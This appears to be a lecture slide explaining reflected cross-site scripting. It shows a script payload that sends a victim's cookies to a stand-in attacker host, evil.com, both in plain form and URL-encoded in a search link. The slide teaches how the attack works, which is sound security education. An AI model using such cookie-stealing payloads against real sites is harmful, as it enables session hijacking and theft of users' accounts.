

# XSS in detail
Translation of the below
Reflected XSS
Input sent in one request is immediately reflected in the response
<script>document.write(
   "<img src='http://evil.com/xss?"
   +encode(document.cookie)+"'/>");</script>

http://www.somesite.com/search?q=
   %3Cscript%3Edocument.write(%22%3Cimg%20src%3D%27http
   %3A%2F%2Fevil.com%2Fxss%3F%22%2Bencode(document.cookie)
   %2B%22%27%2F%3E%22)%3B%3C%2Fscript%3E%0A
And now a malicious script that sends cookies for somesite.com to evil.com.  How to get a user to go there, though?
9